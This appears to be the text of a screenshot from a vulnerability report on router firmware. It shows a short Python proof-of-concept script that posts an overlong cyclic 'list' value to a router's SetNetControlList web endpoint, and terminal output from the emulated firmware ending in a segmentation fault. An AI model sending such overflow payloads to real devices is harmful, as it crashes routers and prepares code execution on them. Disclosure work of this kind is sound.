 Open
poc4.py
~/Desktop
Save
1 from pwn import *
2 import requests
3 url = "http://192.168.31.149/goform/SetNetControlList"
4 cookie = {"Cookie":"password=rfl1qw"}
5 data = {"list": cyclic(1000)}
6 res = requests.post(url, cookies=cookie, data=data)
7 res = requests.post(url, cookies=cookie, data=data)
8 print(res.text)
Python
Tab Width: 8
Ln 1, Col 1
INS
monke@ubuntu: ~/Desktop/US_AC20V1.0re_V16.03.08.12_cn…
func:cfms_mib_proc_handle, line:191 connect cfmd is error.
connect: No such file or directory
func:cfms_mib_proc_handle, line:191 connect cfmd is error.
connect: No such file or directory
func:cfms_mib_proc_handle, line:191 connect cfmd is error.
connect: No such file or directory
func:cfms_mib_proc_handle, line:191 connect cfmd is error.
connect: No such file or directory
func:cfms_mib_proc_handle, line:191 connect cfmd is error.
connect: No such file or directory
func:cfms_mib_proc_handle, line:191 connect cfmd is error.
connect: No such file or directory
func:cfms_mib_proc_handle, line:191 connect cfmd is error.
connect: No such file or directory
func:cfms_mib_proc_handle, line:191 connect cfmd is error.
connect: No such file or directory
func:cfms_mib_proc_handle, line:191 connect cfmd is error.
connect: No such file or directory
func:cfms_mib_proc_handle, line:191 connect cfmd is error.
connect: No such file or directory
func:cfms_mib_proc_handle, line:191 connect cfmd is error.
Segmentation fault
monke@ubuntu:~/Desktop/US_AC20V1.0re_V16.03.08.12_cn_TDC01.bin_extracted_1754894
506/squashfs-root$